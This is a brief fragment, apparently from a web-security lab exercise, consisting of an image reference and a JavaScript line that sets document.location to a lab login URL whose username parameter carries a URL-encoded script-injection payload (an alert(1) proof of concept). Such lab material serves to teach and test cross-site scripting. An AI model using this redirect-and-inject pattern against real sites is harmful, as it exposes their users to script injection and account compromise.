 document.location = "https://cms-0abf00ae046da21182fcbfbf00d800d1.web-security-
academy.net/login?username=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&passwor
d=p%C3%AAtr"